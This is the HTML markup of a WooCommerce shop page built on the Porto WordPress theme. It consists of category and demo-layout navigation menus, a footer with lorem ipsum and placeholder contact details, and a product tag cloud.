<li id="nav-menu-item-14041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/clothing/">Clothing</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14043" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Fashion</a></li>
	<li id="nav-menu-item-14045" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Men</a></li>
	<li id="nav-menu-item-14044" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Women</a></li>
	<li id="nav-menu-item-14042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/clothing/">Clothing</a></li>
	<li id="nav-menu-item-14046" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Trousers</a></li>
</ul></div></div>
</li>
</ul></div></div><h3 style="font-size: 16px;color: var(--porto-primary-color);line-height: 1;font-weight:700;letter-spacing:-0.16px" class="vc_custom_heading vc_do_custom_heading mb-0 vc_custom_1705532903553 wpb_custom_aa365bd5046e8294520b4e73732b9d15 align-left" >Customer Services</h3><div class="widget_sidebar_menu main-sidebar-menu custom-widget  wpb_custom_63c2d633851a5ec93805f8d539ff7fee"><div class="sidebar-menu-wrap"><ul id="menu-main-menu" class="sidebar-menu"><li id="nav-menu-item-13830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent  has-sub wide  col-3"><a href="https://www.thegreatindianshop.com/shop/">Shop</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup" data-popup-mw="650"><div class="inner" style="max-width: 650px;max-width:650px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-13831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a class="nolink" href="#">Variations 1</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13834" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/">Full Width Banner</a></li>
		<li id="nav-menu-item-13820" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/watches/">No Sidebar Banner</a></li>
		<li id="nav-menu-item-13835" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/shop6/shop/">Infinite Ajax Scroll</a></li>
		<li id="nav-menu-item-13828" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/">Hidden Filter<span class="tip" style="">New</span></a></li>
		<li id="nav-menu-item-13829" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/fashion/">Horizontal Filter<span class="tip" style="">NEW</span></a></li>
		<li id="nav-menu-item-13855" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/caps/">Off Canvas Filter<span class="tip" style="">NEW</span></a></li>
		<li id="nav-menu-item-13844" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/shop5/shop/page/2/">Image, Color Swatch<span class="tip" style="">New</span></a></li>
		<li id="nav-menu-item-13821" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/dress/clothing/hoodies/">With Right Sidebar</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="0.9"><a class="nolink" href="#">Variations 2</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13845" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/shop14/shop/">Quantity Field<span class="tip" style="">New</span></a></li>
		<li id="nav-menu-item-13822" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/electronics/">3 Columns Mode</a></li>
		<li id="nav-menu-item-13846" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/shop/">4 Columns Mode</a></li>
		<li id="nav-menu-item-13823" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/fashion/t-shirts-fashion/">5 Columns Mode</a></li>
		<li id="nav-menu-item-13824" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/fashion/shoes/">6 Columns Mode</a></li>
		<li id="nav-menu-item-13825" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/watches/">7 Columns Mode</a></li>
		<li id="nav-menu-item-13826" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/dress/clothing/">8 Columns Mode</a></li>
		<li id="nav-menu-item-13827" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/dress/">Full Width Mode</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13833" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item " data-cols="1.1" style="background-image:url(//sw-themes.com/porto_dummy/wp-content/uploads/2020/07/menu-banner.jpg);background-position:center center;background-repeat:no-repeat;background-size:cover;"></li>
</ul></div></div>
</li>
<li id="nav-menu-item-13819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub wide  col-3"><a href="https://www.thegreatindianshop.com/product/product-short-name-2/">Products</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup" data-popup-mw="580"><div class="inner" style="max-width: 580px;max-width:580px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-13847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="0.95"><a class="nolink" href="#">Product Page</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13848" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.thegreatindianshop.com/product/product-short-name-2/">Simple Product</a></li>
		<li id="nav-menu-item-13849" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.thegreatindianshop.com/product/product-short-name-15/">Variable Products</a></li>
		<li id="nav-menu-item-13850" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.thegreatindianshop.com/product/product-short-name-13/">Sale Product</a></li>
		<li id="nav-menu-item-13851" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/shop5/product/headphone-black/">Add Cart Sticky</a></li>
		<li id="nav-menu-item-13853" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/shop34/product/woman-perfume/">Featured on Sale</a></li>
		<li id="nav-menu-item-13854" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/shop34/product/summer-high-hill/">With Custom Tab</a></li>
		<li id="nav-menu-item-13852" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/shop34/product/face-powder/">Image Swatch<span class="tip" style="">NEW</span></a></li>
		<li id="nav-menu-item-13861" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/men-sports-travel-bag/">With Right Sidebar</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1.05"><a class="nolink" href="#">Product Layouts</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13862" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/men-belt/">Extended Layout</a></li>
		<li id="nav-menu-item-13864" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/brown-black-casual-glasses/">Full Width Layout</a></li>
		<li id="nav-menu-item-13863" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/sports-shoes/">Grid Images</a></li>
		<li id="nav-menu-item-13865" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/ultimate-bluetooth-speaker/">Sticky Info</a></li>
		<li id="nav-menu-item-13866" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/gentle-casual-blue-shoes/">Left &#038; Right Sticky</a></li>
		<li id="nav-menu-item-13867" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/women-casual-bag-spring/">Transparent Images</a></li>
		<li id="nav-menu-item-13868" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/men-black-sports-watch/">Center Vertical Thumb</a></li>
		<li id="nav-menu-item-13869" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/young-blue-backpack/">Left Sidebar</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13872" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item " data-cols="1" style="background-image:url(//sw-themes.com/porto_dummy/wp-content/uploads/2020/07/shop1_megamenu.jpg);background-position:center center;background-repeat:no-repeat;background-size:cover;"></li>
</ul></div></div>
</li>
<li id="nav-menu-item-13837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub narrow "><a href="https://www.portotheme.com/wordpress/porto/shortcodes/headers/">Features</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-13838" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/headers/">Header Builder &#038; Types<span class="tip" style="">New</span></a></li>
	<li id="nav-menu-item-13839" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/custom-product-layout/">Custom Product Layout<span class="tip" style="">New</span></a></li>
	<li id="nav-menu-item-13840" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/porto-studio/">Porto Studio</a></li>
	<li id="nav-menu-item-13841" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/features/changelog/">What&#8217;s New<span class="tip" style="">New</span></a></li>
	<li id="nav-menu-item-13842" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/top-performance/">Top Performance</a></li>
	<li id="nav-menu-item-13843" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a target="_blank" href="https://www.portotheme.com/wordpress/porto/documentation/porto-speed-optimize-wizard/">Speed Optimize Wizard</a></li>
	<li id="nav-menu-item-13856" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a target="_blank" href="https://www.portotheme.com/wordpress/porto/documentation/faq/how-to-import-demo/">One Click Install Demo</a></li>
	<li id="nav-menu-item-13857" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/corporate20/">Single Page Navigation</a></li>
	<li id="nav-menu-item-13858" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/live-search/">Live Search<span class="tip" style="">New</span></a></li>
	<li id="nav-menu-item-13859" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shop1/shop/">Skeleton Screens</a></li>
	<li id="nav-menu-item-13874" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shop3/">Mini Cart &#8211; Off Canvas<span class="tip" style="">NEW</span></a></li>
	<li id="nav-menu-item-13860" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/">More Features</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-13873" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://www.thegreatindianshop.com/blog/">Blog</a></li>
<li id="nav-menu-item-13836" class="menu-item menu-item-type-custom menu-item-object-custom  narrow "><a target="_blank" href="https://www.portotheme.com/wordpress/porto/shortcodes/">Elements</a></li>
<li id="nav-menu-item-13871" class="menu-item menu-item-type-custom menu-item-object-custom  narrow "><a target="_blank" href="https://www.portotheme.com/buynow/portowp/">Buy Porto!</a></li>
</ul></div></div></div></div></div></div>			</div>
		</aside>		</div>
				</div>
					</div><!-- end main sidebar -->


	</div>
	</div>


							
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

															<footer id="footer" class="footer footer-builder"><div class="porto-block" data-id="3141"><div class="container-fluid"><style>.footer-links { margin-bottom: 3.625rem; padding-left: 0; list-style: none;  }
.footer-links li { font-size: 13px; line-height: 35px; }
#footer .footer-links a:not(:hover) { color: #777; }
.custom-f-br .vc_column-inner { border-top: 1px solid #e7e7e7; }
.payment-icons .payment-icon { filter: unset; background-color: #fff; border: 1px solid #e7e7e7; }</style><h2>ABOUT US</h2>															<img loading="lazy" class="porto-lazyload" width="222" height="85" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x38.jpg" data-oi="//sw-themes.com/porto_dummy/wp-content/uploads/2022/07/Logo-white.png" alt="" />																<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Duis nec vestibulum magna, et dapibus lacus. Duis nec vestibulum magna, et dapibus lacus.</p>					<p><a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/contact-us/">read more...</a></p>					<h2>CONTACT INFO</h2>					<h3    style="margin-bottom: -4px;">ADDRESS:</h3>123 Street Name, City, England<style>.porto-u-7cde7bb859728a21207628191890e260.porto-u-heading{text-align:left}</style>					<h3    style="margin-bottom: -4px;">PHONE:</h3>(123) 456-7890<style>.porto-u-7cde7bb859728a21207628191890e260.porto-u-heading{text-align:left}</style>					<h3    style="margin-bottom: -3px;">EMAIL:</h3><a href="mailto:mail@example.com">mail@example.com</a><style>.porto-u-7cde7bb859728a21207628191890e260.porto-u-heading{text-align:left}</style>					<h3    style="margin-bottom: -4px;">WORKING DAYS/HOURS:</h3>Mon - Sun / 9:00 AM - 8:00 PM<style>.porto-u-7cde7bb859728a21207628191890e260.porto-u-heading{text-align:left}</style>							<a target="_blank"  rel="nofollow noopener noreferrer" href="#" aria-label="Facebook" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" href="#" aria-label="X" title="X"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" href="#" aria-label="Instagram" title="Instagram"></a>
							<h2>CUSTOMER SERVICE</h2>							<ul>
							<li>
											<a href="#">
											Help & FAQs
											</a>
									</li>
								<li>
											<a href="#">
											Order Tracking
											</a>
									</li>
								<li>
											<a href="#">
											Shipping & Delivery
											</a>
									</li>
								<li>
											<a href="#">
											Orders History
											</a>
									</li>
								<li>
											<a href="#">
											Advanced Search
											</a>
									</li>
								<li>
											<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/my-account/">
											My Account
											</a>
									</li>
								<li>
											<a href="#">
											Careers
											</a>
									</li>
								<li>
											<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/about-us/">
											About Us
											</a>
									</li>
								<li>
											<a href="#">
											Corporate Sales
											</a>
									</li>
								<li>
											<a href="#">
											Privacy
											</a>
									</li>
						</ul>
							<h2>POPULAR TAGS</h2>					            <link rel="stylesheet" id="porto-widget-tag-cloud-css" href="//sw-themes.com/porto_dummy/wp-content/themes/porto/css/part/widget-tag-cloud.css?ver=6.3.0" type="text/css" media="all" />             <h2>Product tags</h2><a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/product-tag/bag/" style="font-size: 8pt;" aria-label="Bag (1 item)">Bag</a>
<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/product-tag/black/" style="font-size: 8pt;" aria-label="Black (1 item)">Black</a>
<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/product-tag/blue/" style="font-size: 8pt;" aria-label="Blue (1 item)">Blue</a>
<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/product-tag/clothes/" style="font-size: 22pt;" aria-label="Clothes (4 items)">Clothes</a>
<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/product-tag/fashion/" style="font-size: 22pt;" aria-label="Fashion (4 items)">Fashion</a>
<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/product-tag/hub/" style="font-size: 8pt;" aria-label="Hub (1 item)">Hub</a>
<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/product-tag/jean/" style="font-size: 8pt;" aria-label="Jean (1 item)">Jean</a>
<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/product-tag/shirt/" style="font-size: 8pt;" aria-label="Shirt (1 item)">Shirt</a>
<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/product-tag/skirt/" style="font-size: 8pt;" aria-label="Skirt (1 item)">Skirt</a>
<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/product-tag/sports/" style="font-size: 8pt;" aria-label="Sports (1 item)">Sports</a>
<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/product-tag/sweater/" style="font-size: 8pt;" aria-label="Sweater (1 item)">Sweater</a>
<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/product-tag/winter/" style="font-size: 8pt;" aria-label="Winter (1 item)">Winter</a>
					<p>© Porto eCommerce. 2025. All Rights Reserved</p></div></div></footer>
					
				</div>
							
					
	</div><!-- end wrapper -->
	
<div class="panel-overlay" ></div>
<a href="#" role="button" aria-label="Close the Mobile Menu" class="side-nav-panel-close"><svg width="1.5rem" height="1.5rem" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><g id="cross"><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="7" y2="25"/><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="25" y2="7"/></g></svg></a>
<div id="side-nav-panel" class="">

		<form action="https://www.thegreatindianshop.com/" method="get"
		class="searchform search-layout-advanced">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
							<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
			</form>
	<div class="menu-wrap"><ul id="menu-main-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-13830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent has-sub"><a href="https://www.thegreatindianshop.com/shop/">Shop</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-13831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a class="nolink" href="#">Variations 1</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-13834" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/">Full Width Banner</a></li>
		<li id="accordion-menu-item-13820" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/watches/">No Sidebar Banner</a></li>
		<li id="accordion-menu-item-13835" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop6/shop/">Infinite Ajax Scroll</a></li>
		<li id="accordion-menu-item-13828" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/">Hidden Filter<span class="tip" style="">New</span></a></li>
		<li id="accordion-menu-item-13829" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/fashion/">Horizontal Filter<span class="tip" style="">NEW</span></a></li>
		<li id="accordion-menu-item-13855" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/caps/">Off Canvas Filter<span class="tip" style="">NEW</span></a></li>
		<li id="accordion-menu-item-13844" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop5/shop/page/2/">Image, Color Swatch<span class="tip" style="">New</span></a></li>
		<li id="accordion-menu-item-13821" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/dress/clothing/hoodies/">With Right Sidebar</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-13832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a class="nolink" href="#">Variations 2</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-13845" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop14/shop/">Quantity Field<span class="tip" style="">New</span></a></li>
		<li id="accordion-menu-item-13822" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/electronics/">3 Columns Mode</a></li>
		<li id="accordion-menu-item-13846" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/shop/">4 Columns Mode</a></li>
		<li id="accordion-menu-item-13823" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/fashion/t-shirts-fashion/">5 Columns Mode</a></li>
		<li id="accordion-menu-item-13824" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/fashion/shoes/">6 Columns Mode</a></li>
		<li id="accordion-menu-item-13825" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/watches/">7 Columns Mode</a></li>
		<li id="accordion-menu-item-13826" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/dress/clothing/">8 Columns Mode</a></li>
		<li id="accordion-menu-item-13827" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/dress/">Full Width Mode</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-13833" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item"></li>
</ul>
</li>
<li id="accordion-menu-item-13819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="https://www.thegreatindianshop.com/product/product-short-name-2/">Products</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-13847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a class="nolink" href="#">Product Page</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-13848" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.thegreatindianshop.com/product/product-short-name-2/">Simple Product</a></li>
		<li id="accordion-menu-item-13849" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.thegreatindianshop.com/product/product-short-name-15/">Variable Products</a></li>
		<li id="accordion-menu-item-13850" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.thegreatindianshop.com/product/product-short-name-13/">Sale Product</a></li>
		<li id="accordion-menu-item-13851" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop5/product/headphone-black/">Add Cart Sticky</a></li>
		<li id="accordion-menu-item-13853" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop34/product/woman-perfume/">Featured on Sale</a></li>
		<li id="accordion-menu-item-13854" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop34/product/summer-high-hill/">With Custom Tab</a></li>
		<li id="accordion-menu-item-13852" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop34/product/face-powder/">Image Swatch<span class="tip" style="">NEW</span></a></li>
		<li id="accordion-menu-item-13861" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/men-sports-travel-bag/">With Right Sidebar</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-13870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a class="nolink" href="#">Product Layouts</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-13862" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/men-belt/">Extended Layout</a></li>
		<li id="accordion-menu-item-13864" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/brown-black-casual-glasses/">Full Width Layout</a></li>
		<li id="accordion-menu-item-13863" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/sports-shoes/">Grid Images</a></li>
		<li id="accordion-menu-item-13865" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/ultimate-bluetooth-speaker/">Sticky Info</a></li>
		<li id="accordion-menu-item-13866" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/gentle-casual-blue-shoes/">Left &#038; Right Sticky</a></li>
		<li id="accordion-menu-item-13867" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/women-casual-bag-spring/">Transparent Images</a></li>
		<li id="accordion-menu-item-13868" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/men-black-sports-watch/">Center Vertical Thumb</a></li>
		<li id="accordion-menu-item-13869" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/young-blue-backpack/">Left Sidebar</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-13872" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item"></li>
</ul>
</li>
<li id="accordion-menu-item-13837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/headers/">Features</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-13838" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/headers/">Header Builder &#038; Types<span class="tip" style="">New</span></a></li>
	<li id="accordion-menu-item-13839" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/custom-product-layout/">Custom Product Layout<span class="tip" style="">New</span></a></li>
	<li id="accordion-menu-item-13840" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/porto-studio/">Porto Studio</a></li>
	<li id="accordion-menu-item-13841" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/features/changelog/">What&#8217;s New<span class="tip" style="">New</span></a></li>
	<li id="accordion-menu-item-13842" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/top-performance/">Top Performance</a></li>
	<li id="accordion-menu-item-13843" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.portotheme.com/wordpress/porto/documentation/porto-speed-optimize-wizard/">Speed Optimize Wizard</a></li>
	<li id="accordion-menu-item-13856" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.portotheme.com/wordpress/porto/documentation/faq/how-to-import-demo/">One Click Install Demo</a></li>
	<li id="accordion-menu-item-13857" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/corporate20/">Single Page Navigation</a></li>
	<li id="accordion-menu-item-13858" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/live-search/">Live Search<span class="tip" style="">New</span></a></li>
	<li id="accordion-menu-item-13859" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop1/shop/">Skeleton Screens</a></li>
	<li id="accordion-menu-item-13874" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop3/">Mini Cart &#8211; Off Canvas<span class="tip" style="">NEW</span></a></li>
